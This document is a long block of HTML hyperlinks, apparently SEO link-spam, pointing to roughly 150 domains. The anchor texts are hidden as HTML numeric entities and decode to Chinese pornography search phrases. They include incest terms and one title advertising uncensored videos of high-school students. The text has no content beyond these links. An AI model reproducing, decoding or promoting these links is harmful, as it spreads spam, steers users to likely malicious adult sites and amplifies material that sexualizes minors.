<a href="http://chinaflyingclub.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dw338.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://axw594.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://huatilou.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://11223z.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://fffz6.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://843v.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://hxl55.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://7yueban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhaiwugs.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://luoli888.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://jcglasses.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://omjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faodelli.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gdqyhy.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://fffz6.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://yirooo.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://mingjunks.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dygi.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ehvk.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://hnllmp.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://global-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://plugoes.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://xashgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://zyazbj.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://39pl.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u1820.cn" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://66bai.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dd1994.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91taoyou.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhetuku.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://876909.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://137966.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://91bls.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ccyljm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sns-lib.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ausprop.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://chinaexness.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://114lyt.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://17baotech.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
